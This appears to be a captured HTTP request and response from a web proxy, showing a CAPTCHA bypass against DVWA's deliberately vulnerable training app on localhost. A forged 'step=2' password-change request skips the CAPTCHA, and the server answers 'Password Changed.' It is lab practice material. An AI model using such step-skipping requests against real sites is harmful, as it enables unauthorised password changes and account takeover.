 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=8c44d495a55c76a54af4bb023991a488; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 step=2&password_new=2222&password_conf=2222&Change=Change
Response
Pretty Raw Hex Render
\n
89 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
90 Confirm new password:<br />
91 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
92
93
94 <script src='https://www.google.com/recaptcha/api.js'>
</script>
95 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6LcMUYIrAAAAADKUqtlTgEbhN7qdoxm1yS9AhpEg'>
</div>
96
97 <br />
98
99 <input type="submit" value="Change" name="Change">
100 </form>
101 <pre>
Password Changed.
</pre>
102 </div>
103
104 <h2>